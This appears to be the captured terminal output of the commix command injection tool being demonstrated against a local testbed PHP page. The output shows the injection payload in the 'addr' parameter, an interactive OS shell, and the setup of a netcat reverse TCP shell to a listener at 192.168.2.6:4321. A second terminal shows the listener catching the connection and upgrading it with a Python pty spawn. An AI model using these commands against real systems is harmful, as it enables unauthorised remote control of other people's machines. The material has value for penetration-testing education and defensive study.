 $ python commix.py --url="http://192.168.2.10/commix-testbed/scenarios/regular/GET/classic.php?addr=127.0.0.1"
v2.1-stable
http://commixproject.com
(@commixproject)
+--
Automated All-in-One OS Command Injection and Exploitation Tool
Copyright (c) 2014-2017 Anastasios Stasinopoulos (@ancst)
+--
[*] Checking connection to the target URL... [ SUCCEED ]
[*] Setting the GET parameter 'addr' for tests.
[*] Testing the (results-based) classic command injection technique... [ SUCCEED ]
[+] The parameter 'addr' seems injectable via (results-based) classic command injection technique.
[~] Payload: ;echo WGXITK$((93+83))$(echo WGXITK)WGXITK
[?] Do you want a Pseudo-Terminal shell? [Y/n] >
Pseudo-Terminal (type '?' for available options)
commix(os_shell) > uname -a
Linux debian 3.16.0-4-586 #1 Debian 3.16.43-2 (2017-04-30) i686 GNU/Linux
commix(os_shell) > reverse_tcp
commix(reverse_tcp) > set LHOST 192.168.2.6
LHOST => 192.168.2.6
commix(reverse_tcp) > set LPORT 4321
LPORT => 4321
---[ Reverse TCP shells ]---
Type '1' to use a netcat reverse TCP shell.
Type '2' for other reverse TCP shells.
commix(reverse_tcp) > 1
---[ Unix-like targets ]---
Type '1' to use the default Netcat on target host.
Type '2' to use Netcat for Busybox on target host.
Type '3' to use Netcat-Traditional on target host.
commix(reverse_tcp_netcat) > 2
[?] Do you want to use '/bin' standard subdirectory? [y/N] >
[+] Everything is in place, cross your fingers and wait for a shell!
^C
[x] Error: User aborted procedure during the exploitation phase (Ctrl-C was pressed).
[*] The results can be found at '/home/ancst/Desktop/commix/.output/192.168.2.10/logs.txt'
$
Terminal
File Edit View Search Terminal Help
$ nc -lvp 4321
Ncat: Version 7.40 ( https://nmap.org/ncat )
Ncat: Listening on :::4321
Ncat: Listening on 0.0.0.0:4321
Ncat: Connection from 192.168.2.10.
Ncat: Connection from 192.168.2.10:41753.
python -c 'import pty; pty.spawn("/bin/sh")'
$ uname -a
uname -a
Linux debian 3.16.0-4-586 #1 Debian 3.16.43-2 (2017-04-30) i686 GNU/Linux
$